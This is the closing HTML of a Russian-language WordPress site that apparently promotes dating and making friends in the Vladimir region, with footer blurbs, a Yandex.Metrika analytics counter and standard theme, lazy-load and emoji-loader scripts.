					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
